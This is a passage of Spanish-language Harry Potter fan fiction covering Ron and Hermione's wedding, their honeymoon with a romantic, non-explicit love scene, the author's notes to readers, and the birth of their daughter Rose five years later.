caballeros- comenzó el hombre -estamos aquí reunidos para celebrar con profundo gozo la unión en matrimonio de estos novios...<br/><br/>-¡Qué bella se ve!- susurraba Luna. Neville le hacía señas para que no hablara.<br/>-El vestido le sienta estupendamente.- asintió Ginny en el mismo tono, orgullosa de haber participado en la elección del modelo de éste.<br/>-Ron se ve muy guapo, también.- aportó la rubia, con su típica inocencia.<br/>-Al igual que Harry...- mumuró la pelirroja para sí misma.<br/><br/>-Bendigo vuestro amor conyugal, y os enriquezco hoy para que os guardéis mutua fidelidad y podáis cumplir con las demás obligaciones que conlleva el matrimonio. Entonces, os pregunto: Ronald Bilius Weasley, ¿aceptas a Hermione Jane Granger como tu legítima esposa, prometiendo amarle y respetarle, en la prosperidad y en la adversidad, en la enfermedad y la salud, hasta que la muerte los separe?<br/>-Si, acepto.- logró pronunciar Ron, colocando la alianza de plata lentamente en el dedo anular de la castaña. Su mirada la escudriñaba como un océano sediento.<br/>-Hermione Jane Granger, ¿aceptas a Ronald...?<br/><br/>Ginny tomó la mano de Harry, y lo observó con los ojos empañados; Él le sonrió radiantemente. Se veía feliz, emocionado al estar viendo el casamiento de sus dos mejores amigos.<br/><br/>-Si<br/>- respondió Hermione, poniéndole el anillo con dedos temblorosos. -Si acepto.- repitió, tratando de adentrarse en ese océano azul de la mirada de su enamorado.<br/>-Entonces, los declaro marido y mujer...- concluyó el cura.<br/><br/>Ron y Hermione se besaron apasionadamente, al tiempo que el hombre alzaba su varita y lazos de chispas rojas y doradas envolvían a la pareja, para luego elevarse y estallar en miles de estrellas que bañaron el lugar, causando una oleada de aplausos entre los invitados. Las campanadas se hicieron oír en medio del tumulto de personas que se aglomeraban en torno al matrimonio para felicitarlos eufóricamente.<br/><br/>Hermione derramaba lágrimas de felicidad, abrazando a todos y en varios casos, llorando junto a ellos. Ron no se quedaba atrás, pues la sonrisa radiante que tenía en su rostro era permanente; muchos le daban palmadas, y otros como sus hermanos y Harry, lo abrazaban con fuerza.<br/><br/>Mientras esto sucedía, los camareros habían utilizado sus varitas para modificar el ambiente, suplantando la fila de sillas, la alfombra y el altar por una gran cantidad de mesas negras y redondas, cubiertas por los manteles y vajilla que la novia había escogido. Una enorme pista de baile color púrpura ocupó más de la mitad de la carpa. Focos de luces blancas se enfocaron en Hermione y Ron, quienes atendieron a la señal y se acercaron al lugar.<br/><br/>Los invitados, quienes admiraban la nueva decoración, pronto se habían arremolinado alrededor de la pista para no perderse detalle.<br/><br/>Y el vals comenzó a sonar. Como de costumbre, los recién casados abrieron el baile. Él, tomándola de la cintura, manteniéndola muy cerca de su cuerpo, y ella, rodeándole el cuello con sus delicadas manos, bailaron al compás de la melodía, dando pie a que distintas parejas se sumaran a la pista. Ron danzaba de maravillas, nadie lo hubiera imaginado. En sus brazos Hermione giraba y giraba, incesantemente, feliz. Completamente feliz <br/><br/>Un polvo mágico que caía con parsimonia cubrió a todos. Alzaron la vista, pero no había techo. En su lugar, podían apreciar un infinito cielo repleto de estrellas. Al mismo tiempo, se encontraron con pequeños seres que flotaban sobre la fiesta. Eran hadas, volando alegremente; De allí provenía el brillo azulado.<strong><br/><br/></strong><p><strong>OoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOo</strong></p><p>-¡Volveremos dentro de dos semanas! ¡Adiós! ¡Los extrañaremos!- se despedían Ron y Hermione por quinta vez.<br/></p>-¡También nosotros!- respondían Harry y Ginny, abrazándolos efusivamente.<br/><br/>Ya se habían despedido de los señores Weasley, lo cual había sido lo más complicado,debido a que Molly pretendía hacer la despedida más larga de la historia del mundo. Era el día siguiente a la boda, y ellos tenían que marcharse.<br/><br/>La castaña y el pelirrojo se alejaron de La Madriguera, para llegar hasta el árbol que alguna vez había sido el sitio de encuentro de cierta cita.<br/><br/>-Será una luna de miel inolvidable.- afirmó Ron.<br/>-Claro que sí, mientras permanezcas a mi lado.- coincidió Hermione.<br/>-Por siempre...<br/>-Por siempre.- repitió la castaña, besándolo dulcemente.<br/>-¿Preparada?<br/>-Absolutamente, cariño.<br/><br/>Ambos tomaron sus maletas, y desde lejos saludaron una vez más a todos los Weasley y a su mejor amigo. Ron, con su mano libre, sostuvo el Nirvana, mientras Hermione pasaba las páginas hasta llegar a la indicada. Entonces ella la apuntó con su varita y pronunció un sencillo <strong>"Revélate"</strong> ; Una tibia brisa ya conocida los rodeó, y los trasladó de inmediato a un paisaje totalmente diferente.<br/><br/>Se encontraron en la puerta de una hermosa casona blanca, ubicada frente a la playa, para ellos y nadie más. El sol de la tarde era lo único que no había cambiado, ya que el clima dentro del Nirvana permanecía igual.<br/><br/>Dejaron las maletas bajo el pórtico y se quitaron los zapatos, para caminar libremente sobre la arena. Se sentaron cerca de la orilla del mar mojando sus pies con el agua salada, lo cual les proporcionó una frescura muy agradable. Hermione se acomodó en el regazo de su esposo abrazándose a él, y enseguida pudo disfrutar del camino de besos que el pelirrojo le dejaba a lo largo del cuello, provocándole una sensación sumamente placentera.<br/><br/>-¿Te he dicho que soy la mujer más feliz del mundo?- le preguntó ella, observando a su flamante marido con ojos fogosos.<br/>-Sabes que no tengo buena memoria.- sonrió Ron.<br/>-Pues, lo soy.- repitió Hermione, para luego colgarse de su cuello y sumergirse en esos labios que tanto deseaba, en el beso más apasionado de su vida.<strong><br/><br/></strong><hr><strong><br/>AVISO<br/><br/>Bueno, es algo breve, pero casi no tengo tiempo. Sólo quería decirlesque el epílogo se tardará más de lo que esperaba, porque durante untiempo estaré preparando las integradoras de fin de año y no tendré oportunidad para seguir escribiendo.<br/><br/>Lo másprobable es que esté ausente unas dos semanas, calculo, pero no estoysegura. Lo único que podré hacer, si es que puedo visitar la página enalgún momento, será responder algún comentario. Por ahora eso es todo.<br/><br/>Este aviso es más bien para los ansiosos, jaja ^^ Así después no tienenganas de cruciarme U.U<br/><br/>¡Abrazos y besos a todos!<br/><br/>Mel.<br/><br/></strong><strong></strong><strong>N/a:</strong> ¿A que no saben qué maravillosa idea se me ocurrió? +.+ Mmmm... adivinen. O.O<br/><br/>Por x razones se me vino a la cabeza agregar un capítulo más, antes de publicar el epílogo!!!! ¡Sorpresa para todos! Hacer esto... me pareció lo más indicado.<br/><br/>Por lo tanto, éste pasa a ser el último capítulo, y en la próxima publicación (ahora sí va en serio) se viene el epílogo. ¿Felices de esta decisión tomada? ¡Ojalá! Espero sus comentarios con ansias... ^^<br/><br/>Por mi parte, yo sí estoy muy feliz, porque se alarga la espera antes de separarme definitivamente de este fic (L) =D<br/><br/>Deseo de todo corazón que disfruten muchísimo la lectura de este capítulo...<br/><br/>Abrazos enormes a todos los lectores!!!!<br/><br/><strong>Mel.</strong><br/><br/><br/><hr><br/><br/><strong>Capítulo 12.<br/>Delirio.</strong><br/><br/>-¿Te he dicho que soy la mujer más feliz del mundo?- le preguntó ella, observando a su flamante marido con ojos fogosos.<br/>-Sabes que no tengo buena memoria.- sonrió Ron.<br/>-Pues, lo soy.- repitió Hermione, para luego colgarse de su cuello y sumergirse en esos labios que tanto deseaba, en el beso más apasionado de su vida. Sus lenguas se saborearon, las caricias iban increcendo, como sucedía cada vez que sus cuerpos se rozaban .<br/>Pero un pensamiento surgió en la mente de Hermione, quien como es obvio, no pudo resistirse a expresarlo en voz alta.<br/>-Ron...- lo llamaba Hermione, entre besos. -Ronald...<br/>-¿Mmm?- le interrogó él, sin prestarle demasiada atención. Todo su interés estaba centrado en llenarla de besos<br/>-Deberíamos pensar en un lugar para construir nuestra casa, cielo...<br/>-Cuando volvamos, organizaremos todo para que pronto podamos mudarnos, ¿bien? No pienses en eso ahora...<br/>-Es que será un cambio importante, ¿no crees? Empezaremos una nueva vida, en un nuevo lugar, una nueva casa, sólo nosotros dos.<br/>-Claro que es importante Herms, pero ya tendremos tiempo para preparar todo.<br/>-¡Lo tengo!- exclamó la castaña, con alegría.<br/>-¿Qué cosa?- suspiró Ron, mirando el cielo repleto de nubes, entre las que el sol se había ocultado.<br/>-Pienso que el Valle de Godric es un lugar hermoso... ¿no sería lindo que viviéramos allí?<br/>-Es una opción interesante.- aceptó Ron. -Pero en este mismo instante hay otras cosas que me interesan más...- confesó, acercándose a sus labios nuevamente, pero esta vez mordiéndolos seductoramente. Hermione le correspondió enseguida, colocando su mano en la nuca del pelirrojo y atrayéndolo más hacia sí. -Oh, no es posible...- se quejó Ron, separándose de la castaña con dificultad y poniéndose de pie.<br/><br/>Gotas de agua habían comenzado a caer del cielo, y de a poco se hacían más y más fuertes. Hermione sonrió encantada, si había algo que adoraba de la naturaleza, era la lluvia. Se paró y estiró los brazos, dirigiendo su rostro al cielo y disfrutando del agua que velozmente mojaba su piel.<br/><br/>-Es preciosa...- le dijo a Ron, suspirando profundamente.<br/>-Hermione, no podemos quedarnos, si sigues aquí vas a enfermarte. ¡Ven conmigo!- le dijo, tironeándole del brazo.<br/>-No, quedémonos cariño.- dijo la castaña, riendo.<br/>-Que no, ya te lo dije. Vamos adentro. -le dijo tozudamente.<br/>-Pues, no, no iré.- le contradijo ella.<br/>-¿Ah, no?- le preguntó Ron, acercándose peligrosamente a la castaña.<br/>Ella meneó la cabeza negativamente.<br/>-Bien, tú lo quisiste.- le advirtió él.<br/><br/>Entonces, inesperadamente y con extrema habilidad, la alzó en brazos llevándola consigo, mientras ella comenzaba a reír y se abrazaba a su espalda con fuerza. Cuando estuvieron bajo el pórtico, a salvo de la lluvia, él sacó su varita, y con un sencillo movimiento abrió la puerta, al tiempo que enviaba las maletas y sus zapatos al interior de la casa. Luego con suma delicadeza dejó que Hermione posase sus pies en el suelo nuevamente, y con otra floritura de varita, la limpió de todo resto de arena, y secó su ropa, repitiendo los hechizos en sí mismo.<br/><br/>-Aquí, ya estamos seguros.- dijo, pasando una mano por su cabello.<br/>-Vaya... qué bello es todo.- se admiró Hermione, recorriendo con sus ojos chocolates toda la sala de estar.<br/><br/>El piso era de baldosas blancas como la nieve, las extensas paredes, en contraste, eran de un dorado pálido y proporcionaban gran calidez al ambiente. La amplia chimenea, revestida con trozos irregulares de rústico mármol, se encontraba en el rincón derecho de la sala.<br/><br/>Las cortinas escarlatas que cubrían en su totalidad una de las paredes, hacían juego con un moderno sillón inglés del mismo tono, que les invitaba a acomodarse junto a esos mullidos almohadones forrados con finísima seda.<br/><br/>Sobre una mesa ratona ubicada frente al sillón, había una hermosa fuente de cristal repleta de una gran variedad de tentadoras frutas. Hermione se acercó a ella y tomó un racimo de uvas, ¡las adoraba! Eran una delicia para sus papilas gustativas.<br/><br/>Ron corrió las cortinas, descubriendo un ventanal con esplendorosa vista al mar. Los últimos rayos de sol asomaban tímidamente por entre las nubes. La naturaleza se revelaba: el repiqueteo de la lluvia contra el vidrio, el sonido salvaje del mar embravecido, el agudo y tranquilo silbido del viento en las afueras de la casa...<br/><br/>El pelirrojo recorrió el lugar, deteniéndose frente a un mueble sobre el que reposaba un extraño objeto.<br/><br/>-¿Hermione?- la llamó.<br/>-Dime.- le dijo distraídamente, mientras se dejaba caer plácidamente en el cómodo sillón.<br/>-Tú... ¿sabes qué es esto?- le preguntó, con algo de vergüenza.<br/><br/>Ella caminó hasta donde él se encontraba, y sonrió al reconocer lo que le señalaba.<br/><br/>-Esto, amor, es un tocadiscos. Es un antiguo artefacto que se utilizaba para oír música. Hoy en día, casi no se ven en ninguna parte, pero hay quienes aún los conservan. Estos de aquí, son los discos de pasta, y se supone que moviendo esto, el aparato debe funcionar... Inténtalo.<br/>-¿Yo? Digo, si, claro.- Dubitativo, Ron hizo lo que Hermione le indicaba, y se sobresaltó ligeramente cuando escuchó una melodía suave que se expandía por el ambiente.<br/>-Increíble.- musitó, bastante asombrado.<br/>-Y eso es solo el principio. Te mostraré cosas todavía más increíbles del mundo muggle cuando regresemos. ¿Quieres una uva?- le preguntó la castaña de repente, extendiendo el brazo.<br/>-No tengo hambre.- le respondió, sonriendo y dedicándose a observarla.<br/><br/>Ella se encogió de hombros y despreocupadamente se llevó el fruto a la boca, saboreándolo gustosamente. Eso era demasiado seductor para Ron. Demasiado. Frotándose las manos, fue directo hacia la chimenea, pero al verla recordó que estaba apagada. Tomó su varita y cuando se disponía a encenderla, la voz de su esposa lo retuvo.<br/><br/>-Es que hace frío.- se excusó Ron, como si ella estuviese regañándolo.<br/>-Lo sé, es sólo que ésta es una oportunidad para enseñarte cómo se prende una chimenea al estilo muggle..<br/>-Ah, ¿pero no es más fácil con magia?<br/>-Si, pero el ritual para encender el fuego es más placentero, te lo aseguro - le dijo Hermione. -Lo primero, es buscar leña seca. En un día normal, iríamos a recogerla al bosque que está detrás de la casa, pero con este clima... usaremos las que están aquí debajo.- le indicó, tomando unos cuantos leños de la pila acomodada a un lado de la chimenea. -Con ésto será suficiente. Las acomodas de esta forma...- le dijo, mostrándole a su esposo cómo hacerlo. -...y listo. Ahora, haremos fuego.<br/>-¿Qué?<br/>-Dije que crearemos fuego.<br/>-¿Sin magia?- preguntó incrédulo.<br/>-¡Claro, Ron!- le respondió ella, haciendo girar sus ojos. -Los muggles tienen otras maneras de hacerlo, por ejemplo, con cerillas. Buscaré en la cocina...- le dijo, yéndose a abrir una de las puertas.<br/>-Wow... ¡todo es muy elegante! Definitivamente Miriam Broke es la bruja más ingeniosa del planeta. El Nirvana es uno de los mejores inventos mágicos que se han hecho hasta ahora.- murmuró Hermione maravillada.<br/><br/>La mesa redonda de ébano y cristal hacía juego con el resto del mobiliario. Una majestuosa vitrina exhibía una delicada vajilla de cristal tallado.<br/>La castaña comenzó a abrir cajones hasta encontrar lo que necesitaba. Regresó con una cajita de cerillas en sus manos.<br/><br/>-¿Y con eso harás fuego?- se asombró Ron.<br/>-Ay, cariño, cómo se nota que nunca has prestado atención a la clase de Estudios Muggles...<br/>-¡De eso hace ya muchos años!- protestó el pelirrojo.<br/>-Como digas. Comencemos... se hace así.- le dijo ella, sosteniendo una cerilla con sus dedos, y frotándolo una vez contra el costado de la caja. Una pequeña llama se prendió ante el contacto, y Hermione la mantuvo ante los ojos de Ron. El fuego se reflejaba en sus pupilas azules, hecho que distrajo a la castaña.<br/>-¡Vas a quemarte!- le advirtió Ron. El aviso llegó a los oídos de Hermione con el tiempo exacto para que ella lanzara la cerilla hacia el interior de la chimenea, y ésta comenzara a encenderse.<br/>-Uff... estuvo cerca.- suspiró ella.<br/>-No vuelvas a hacer eso.- le regañó Ron, con una mueca de descontento.<br/><br/>Algo avergonzada por su estupidez, Hermione se sentó frente al hogar para observar como chisporroteaban los leños. Necesitaba dar calor a sus pies descalzos. Estaba disgustada consigo misma. Claro, el pelirrojo no sabía que el que ella hubiese estado a punto de quemarse, era, implícitamente, su culpa. ¿Pero acaso podía considerarlo culpable por ser dueño de esos ojos hipnotizantes?<br/><br/>-Hey, Herms, lo siento. Sólo me preocupé, ¿bien? Lo importante es que no te sucedió nada.- le dijo Ron, con voz suave, sentándose tras ella y abrazándola por la cintura.<br/>-No te estoy culpando, amor, fui una tonta.<br/>-No digas eso, mi Hermione es la mujer más inteligente en la tierra.- la aduló, depositando un tierno beso en su cabello castaño. -Para la leona más bella.- le dijo, entregándole una rosa roja.<br/>-¡Vaya!- se sorprendió la mujer, aspirando su aroma. -¿Y de dónde la has sacado?<br/>-Cuando fuiste a la cocina, fui a ver qué había detrás de la otra puerta. Hay una gran habitación con muchas flores, ¿lo sabías?<br/>-¿De verdad? ¡Quiero verla!<br/><br/>Ron sonrió, se levantó de un salto y le tendió la mano. Ella la tomó y respondió a su sonrisa, siguiéndolo hasta la puerta que aún le era desconocida.<br/><br/>-Cierra los ojos, sé que te encantará.- le dijo, entonces abrió la puerta, alejándose unos metros de ella para darle espacio. -Ábrelos.<br/>Un largo suspiro escapó de los labios de Hermione.<br/>-¡No puedo creerlo cielo, es bellísima!- exclamó, sonriendo ante la imagen.<br/><br/>Una mullida alfombra púrpura cubría el piso, invitándolos a entrar descalzos a la amplia habitación. Las cortinas de la ventana hacían juego con el acolchado escarlata que lucía la enorme cama matrimonial adoselada. Podían apreciarse largas ramificaciones de rosas talladas en la cabecera dorada, detalle que maravilló a Hermione. A la derecha, sobre un elegante dressoir, un hermoso jarrón lucía repleto de rosas y tulipanes que perfumaban la habitación con un aire exquisitamente romántico.<br/><br/>Hermione volteó y chocó con aquellos ojos azules que siempre lograban hipnotizarla. Un veloz estremecimiento la recorrió de pies a cabeza, sus latidos se aceleraron inesperadamente y su entereza flaqueó... Se necesitaban, lo sabían, lo sentían en el mismo aire que respiraban.<br/><br/>Se miraron profundamente, con el deseo emanando irrefrenablemente, y antes de que lo notasen, sus cuerpos estaban más cerca de lo que imaginaban. Podían sentir la ansiedad y leer la impaciencia plasmada en los ojos del otro, preguntándose quién debía tomar la iniciativa.<br/><br/>Sus respiraciones se entremezclaban, sus músculos se tensaban, la conexión de sus miradas se intensificaba.<br/><br/>Hermione dudaba sobre qué hacer, esperando a que Ron realizara el primer movimiento. Y precisamente fue él el que perdió el control, empujándola suave pero firmemente contra la pared, estrechando a la castaña contra su cuerpo, y buscando sus labios con desesperación.<br/><br/>El beso se intensificó, tornándose más delicioso, transformándose en fuego puro. Sus lenguas jugaban a un juego que ya conocían, pero al mismo tiempo lo sentían nuevo, abierto a intrigantes aventuras.<br/><br/>Actos inconscientes los guiaban hacia aquello que tanto deseaban; besos fogosos y caricias vehementes habían hecho a un lado la lógica, dando lugar a que los impulsos los gobernaran.<br/><br/>Ron se separó levemente por unos segundos, quitándole con un solo movimiento la blusa que Hermione llevaba puesta. La castaña nunca dejaría de sonrojarse ante una situación como aquella, pero no se detuvo, y tampoco tenía intención de hacerlo.<br/><br/>Poco a poco, los amantes se despojaron de todas sus prendas, las cuales quedaron esparcidas libremente por el suelo lustrado. Sus cuerpos completamente al descubierto estaban a merced de Bast, entregándose de lleno a los sentimientos desenfrenados que les envolvían, al amor mutuo e irracional.<br/><br/>Hermione gimió extasiada al sentir los labios de Ron recorriendo su piel, dejando un camino de mordiscos a lo largo de su cuello, pasando por su hombro derecho, y deteniéndose en cada parte de su cuerpo. El calor de su lengua le quemaba, la pasión de sus caricias le hacía arder de deseo.<br/><br/>El pelirrojo la alzó sin dejar de besarla, e instintivamente Hermione abrazó su cintura con sus piernas, dejándose llevar hasta la cama matrimonial que ansiosamente los esperaba. Ron colocó a la mujer con delicadeza sobre las sedosas sábanas blancas, reanudando la exploración de aquel cuerpo que a sus ojos era perfecto, deslizando sus labios por esa piel suave y bronceada que superaba a la mismísima belleza.<br/><br/>Rodaron sobre la cama, anhelantes, intercambiando lugares, aventurándose. Sus manos recorrían ansiosamente cada centímetro de sus cuerpos desnudos, buscaban conocer hasta el más recóndito recoveco, pretendiendo fundirse, convertirse en uno.<br/><br/>El deseo brotaba por cada uno de sus poros, implacable. Sentían el cálido aliento del otro sobre su cuello... Y se demostraron lo que con palabras no era suficiente... En medio del éxtasis, del frenesí, sus cuerpos ardientemente entrelazados se hicieron uno... en una danza lenta y armoniosa.<br/><br/>Sensaciones cautivadoras les obnubilaron.<br/><br/>No existía la racionalidad, el autocontrol, la conciencia plena... estaban arrojados al delirio del amor desenfrenado que sentían el uno por el otro.<br/><br/>Besos húmedos y frenéticos, susurros excitantes al oído, y roces cálidos e impetuosos, les hicieron sumergirse en la locura y pasión infinitas.<br/><br/>Ímpetu, respiraciones agitadas, satisfacción, temblores incesantes...<br/><br/>Sintieron un tibio sudor cubriendo sus cuerpos, un cansancio embriagador que, más que detenerlos, los impulsaba a seguir, buscando más y más.... Se amaron hasta tocar el paraíso, el límite del abismo.<br/><br/>Y resurgieron a la conciencia<br/>. Hermione recostándose rendida sobre su esposo, ambos exhaustos pero ávidos, queriendo retroceder en el tiempo y repetirlo, convertirse en uno en medio de la deliciosa locura, otra vez.<br/><br/><strong>OoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoO</strong><br/><br/><p><strong>Capítulo 13.</strong></p><p><strong>Cinco años después (2006)</strong></p><p><br/></p><p>Hermione ya no sólotrabajaba en el Departamento de Control y Regulación de Criaturas Mágicas;Hacía poco más de un año que había sido ascendida en el Ministerio, al ganarseel puesto de secretaria en el Departamento de Aplicación de la Ley Mágica. Allílogró concretar muchos de sus proyectos, entre ellos erradicar muchas de lasleyes opresivas pro-sangre puras. Era una meta cumplida, que tenía en mentedesde que terminó sus estudios. Obstinación y estrategias, eran su fuerte en elámbito de trabajo. El nombre de Hermione Jane Granger de Weasley, era ya muyconocido y admirado en la comunidad mágica, así como el de su mejor amigo y elde su esposo. <br/></p><p>Como cualquier otranoche, Harry Potter y Ronald Weasley regresaban del trabajo, que últimamenteconsistía en mantener la seguridad del mundo no mágico, facilitándole eltrabajo a la policía, atrapando a los criminales y manteniéndoles a buenrecaudo. También se ocupaban de entrenar a los aspirantes a aurores o a losprincipiantes, pero nada más allá de eso. Los mortífagos que habían quedadodesperdigados por el mundo tras la caída de su señor, estaban encarcelados... ya todos, esas épocas se les antojaban muy lejanas. Los tiempos habíancambiado... y la paz les estaba haciendo compañía desde hacía años.</p><p>Los dos reconocidosaurores, caminaban por las calles muggles, en dirección al callejón que siempresolían utilizar a esas horas para desaparecerse. Detestaban viajar por la RedFlu, no solo por la incomodidad, sino porque las chimeneas del Ministerioestaban continuamente ocupadas; Imposible utilizarlas sin estar un buen ratoesperando en la larga fila.</p><p>Los fieles amigos, loscompañeros de trabajo, los hermanos del alma, se despidieron deseándose suerte,para marcharse cada uno por su lado. Harry, se dirigía a su nueva casa paraencontrarse con su esposa y con sus hijos, James y Albus. El último niño habíanacido hacía tan sólo cuatro meses. </p><p>Ron iba a San Mungo paravisitar a su mujer, quien lo esperaba plácidamente, con la panza orgullosa de unamadre próxima a dar a luz. Faltaba menos de un mes para que se cumplieran losnueves meses del embarazo de Hermione. Nueve meses de larga, ansiosa y al mismotiempo deliciosa espera, en el que habían disfrutado de ciertas cosas queconlleva un embarazo.</p><p>Como aquella vez, que Ronrecordaba a la perfección... ¡Merlín, qué día! Nunca podría explicar lafelicidad que experimentó al sentir por primera vez ligeros golpecitos en elvientre de Hermione... "¡Patea, cariño! ¡Rose está pateándome!" habíaexclamado la castaña. Y si ella hubiese podido, habría saltado de la emoción,seguramente. Risas interminables y besos fogosos, habían inundado la habitaciónesa noche.</p><p>Cuando el pelirrojo seapareció en la entrada del hospital e ingresó en éste, no necesitó avisar aningún medimago de su presencia, pues últimamente ese lugar era como su segundacasa. Allí merodeaba todas las noches, o incluso se quedaba dormido en lahabitación en la que estaba Hermione. Ron subió las escaleras de a dosescalones por vez. Tenía demasiada prisa por llegar a la puerta correcta. Unpresentimiento, una premonición<br/> Había algo que le presionaba el pecho y a lavez lo aliviaba... era tan extraña esa sensación. </p><p>Ella lo esperaba con unadulce sonrisa, a pesar del agotamiento que reflejaban sus ojos castaños. Susmejillas permanecían sonrosadas, y su cabello con bucles, desordenado. Cada vezque él iba a verla, la encontraba acariciando su panza con delicadeza yternura, tal como lo hacía en ese momento.</p><p>Al ver entrar al auror,la medimaga que atendía a Hermione se despidió y los dejó a solas, como siempreocurría. Ron se quitó el saco y lo dejó en una silla, para luego aproximarse asu esposa.</p><p>-¿Cómo has estado hoy?-le preguntó, inclinándose para besar sus labios.</p><p>-Muy cansada y adolorida,cielo... He estado todo el día con contracciones frecuentes.</p><p>-Es un buen indicio,amor.- entonces posó su mano en el vientre de su esposa, y lleno de pequeñosbesos la panza más bella del universo. </p><p>Hermione sonrió yasintió.</p><p>-¿Qué tal el trabajo?- lepreguntó.</p><p>-Sin noticias, ya sabes,lo de siempre. A veces... se torna aburrido.- comentó al tiempo que seincorporaba, sonriendo vagamente.</p><p>-¿Me dirás que extrañasnuestras aventuras de pequeños?- inquirió Hermione, preparando sus argumentospara reprocharle por su comportamiento infantil.</p><p>-Pues...- Ron se colocóuna mano en la barbilla, fingiendo estar indeciso. -Era más divertido.-determinó, con la inocencia de un niño. Eso le encantaba a Hermione.</p><p>-¡Ronald! Eres taninfantil... diversión... diversión... eso es parte de la infancia.</p><p>-¿Y quién impuso esabarbaridad?- fingió indignarse el pelirrojo. -¿O quizás tú estás planeandocrear una ley así?- la acusó.</p><p>-Pues... ¿Qué? ¡Claro queno! No juegues, Ron. A veces eres tan niño...</p><p>-Nunca te quejaste deeso.- acotó él.</p><p>Hermione sonrió y tiró desu corbata para darle un beso que él correspondió al instante.</p><p>-No me quejé de eso, nivoy a hacerlo.- le dijo ella, sonriéndole. -Sin esa parte infantil, cariño...sencillamente no serías tú.</p><p>Entonces fue Ron el que,colocando una mano tras su nuca, besó a su esposa con profundidad, saboreandosu boca en un juego de lo más seductor. Y el juego habitual habría seguido, deno ser porque Hermione interrumpió el beso con lastimeros quejidos, al tiempoque se aferraba el vientre con las dos manos y su rostro se contorsionaba porel esfuerzo y el dolor.</p><p>-Son... contracciones.-murmuró Ron, sorprendido. -¡Contracciones largas!- exclamó, al entender lo quese avecinaba. -¡Dalma, Dalma!- gritó.</p><p>La medimaga entrócorriendo a la habitación, y al ver el estado de la paciente llamó a todo elpersonal con urgencia. Rápidamente se colocó guantes blancos y acomodó aHermione en la camilla.</p><p>-Señor Weasley... Usteddebe... debe retirarse. Por el momento debemos estar sólo los encargados aquí.</p><p>-Yo quiero quedarme,Dalma.</p><p>-Ahora no es posible...por favor retírese. Vamos, rápido señor. </p><p>-Pero me gustaría...</p><p>-Le ruego que espere afuera.-concluyó Dalma, con tono firme e imperturbable.</p><p>-Bien, bien. Esperaré enla puerta.- aceptó Ron, al ver la urgencia de todos los medimagos que habíanllegado.</p><p>Apenas salió, se dedicó apasear por el pasillo unas cien veces, ida y vuelta. Inquieto, se preguntabaqué estaría pasando con su esposa en ese momento. Posiblemente, ya era hora deque ella diera a luz. De vez en cuando, amagaba entrar a la habitación, pero searrepentía cuando estaba por girar el picaporte. Quizás no era una buena decisiónhacerlo. Los medimagos eran los que tenían experiencia, y si le habían ordenadosalir... debía obedecerles; No fuera a ser que metiera la pata. Se trataba desu mujer... la persona más importante de su vida.</p><p>Pero las horas pasaban, yRon no recibía noticias. Su paciencia estaba al límite. Sin en media hora no leinformaban nada, él mismo iría a averiguar. Ya demasiado había esperado, lapreocupación tomaba forma en su interior, y no podía detenerla. Y otra vez, esepresentimiento. Se le hacía imposible definirlo como bueno o malo, simplementeahí estaba, presionándole el pecho, inquietándolo...</p><p>¿Por qué tardaban tanto?¿Cuánto duraba un parto? Cómo deseaba que Harry estuviera allí... Él leaconsejaría, ya había pasado por esa situación. Pero su hermano estaba con suesposa y sus hijos, y él allí, a punto de caer en un colapso nervioso. ¿Y si aHermione le había sucedido algo... malo? <strong>"No Ron, no, no y no."</strong>¿Y si de eso se trataba el maldito presentimiento? <strong>"Ni lo pienses,olvídalo."</strong> Ron sacudió sucabeza en un débil intento por alejar los pensamientos negativos, pero el temorya había ocupado un lugar en su corazón. <strong>"¡Diablos! Hermione... ¿cómoestarás?"</strong></p><p>Tras otras dos horas quese asemejaban mas a dos siglos, había logrado sentarse en una de las sillas delpasillo, apoyando sus codos en las rodillas, dejando reposar su barbilla sobresus manos. Resopló en señal de impaciencia. Debían ser las cuatro de la mañana,al menos. No había dormido nada, y tampoco tenía intención de hacerlo hasta vera Hermione y comprobar que todo estaba bien. Sentía que necesitaba entrar a esahabitación. Quería derribar la puerta y permanecer al lado de su esposa,consolarla de alguna manera, menguar su sufrimiento. ¿Por qué rayos había salidode allí? Tendría que haberse quedado con ella... Pero el sólo hecho de ver surostro contraerse por el dolor, le había obligado a acatar la orden. Seresistía a verla sufrir, pero aún más a que lo alejaran de ella. Tenía quevolver con su mujer.</p><p>Con ese pensamiento,recorrió todo el pasillo con paso decidido, de vuelta a la habitación. Nada másle importaba, ni siquiera se puso a pensar que los nervios le estaban jugandouna mala pasada, sólo sabía que tenía que estar con Hermione. Ya se disponía a abrirla puerta aunque fuese a la fuerza, cuando alguien del otro lado de ésta, se leadelantó. Cuatro medimagos salieron del lugar, y tras felicitarle a él se marcharonde inmediato. Dalma apareció en la puerta con una gran sonrisa, y con vozamable le dijo:</p><p>-Felicidades, señorWeasley... su hija ha nacido en perfectas condiciones hace unos minutos. Puedeentrar a ver a su esposa, en unas horas les traeremos a la niña.- le invitó lamujer, instándole a girar el picaporte. Dicho esto se hizo a un lado y se fuepor el pasillo. Ron abrió la puerta sumamente ansioso, y en tres zancadas llegóal lado de su mujer.</p><p>-¿Hermione, cómo tesientes?</p><p>-Sin fuerzas, peroaliviada de que todo haya salido bien... Dalma me dijo que pronto traerán a Rose. Deberías verla cariño, es unaniña preciosa.</p><p>-Seguramente es tan bellacomo su madre.- asintió el pelirrojo, inclinándose para besarlaplacenteramente. Luego se recostó a su lado, y Hermione se acomodó en su pecho,mientras él se dedicaba a acariciar su cabello castaño inconscientemente.</p><p>No supieron cuánto tiempopermanecieron en esa posición, charlando y besándose de a ratos, pero parecíandías. Ella necesitaba sentir a su bebé entre sus brazos, poder abrazarla ydarle todo el amor de una madre... Entonces Hermione pensó en distraerse con loque fuera, para que los minutos corriesen más rápido.</p><p>-Mmm... ¿Ron?- lo llamóla castaña mientras él depositaba pequeños besos en sus labios.</p><p>-¿Si?- interrogó elpelirrojo, siguiendo con su tarea.</p><p>-¿Puedes traerme algo decomer? Muero de hambre, e imagino que tú también.</p><p>-Quiero quedarme aquícontigo, amor. No me pidas que me aleje.- le rogó, besándola con intensidad,logrando que ella gimiera y luego se quejara por la obvia extorsión de suesposo.</p><p>-Sólo será por unosminutos, cariño. Hazlo por mí.</p><p>-Cómo negarme.- se rindióRon, levantándose de la cama. -¿Café y medialunas?</p><p>La castaña nególevemente.</p><p>-Mejor leche ymedialunas, cielo.</p><p>-Es cierto. La cafeína noentra en la dieta de una madre próxima 